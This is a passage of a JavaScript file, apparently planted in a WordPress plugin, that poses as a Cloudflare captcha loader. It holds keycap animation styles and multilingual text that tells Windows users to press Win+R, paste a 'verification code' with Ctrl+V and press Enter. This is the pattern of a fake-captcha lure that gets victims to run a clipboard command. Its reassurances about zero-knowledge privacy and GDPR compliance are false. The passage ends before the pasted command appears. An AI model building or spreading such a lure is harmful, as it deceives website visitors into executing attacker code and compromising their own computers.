

--- FILE ---
content_type: text/javascript
request_url: https://ccogafrica.org/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 100175
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
